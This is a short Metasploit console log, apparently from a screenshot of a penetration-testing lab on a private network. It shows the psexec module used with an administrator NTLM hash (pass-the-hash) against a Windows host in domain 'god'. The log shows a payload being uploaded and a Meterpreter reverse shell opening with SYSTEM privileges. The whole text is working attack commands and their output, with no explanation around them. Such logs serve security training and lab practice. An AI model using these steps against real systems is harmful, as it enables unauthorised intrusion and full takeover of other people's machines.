 msf5 exploit(windows/smb/psexec) > back
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:4d6e43b2cdc951808100f5b1
d09aac63
smbpass => 00000000000000000000000000000000:4d6e43b2cdc951808100f5b1d09aac63
msf5 exploit(windows/smb/psexec) > set smbdomain god
smbdomain => god
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.52.141:445 - Connecting to the server...
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141:445|god as user 'administrator'...
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... hEIlXfKz.exe
[*] 192.168.52.141:445 - Created \hEIlXfKz.exe...
[*] Sending stage (176195 bytes) to 192.168.1.5
[+] 192.168.52.141:445 - Service started successfully...
[*] Meterpreter session 5 opened (192.168.1.4:4444 -> 192.168.1.5:1097) at 2020-08-06 14:34:53 +0800
[*] 192.168.52.141:445 - Deleting \hEIlXfKz.exe...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >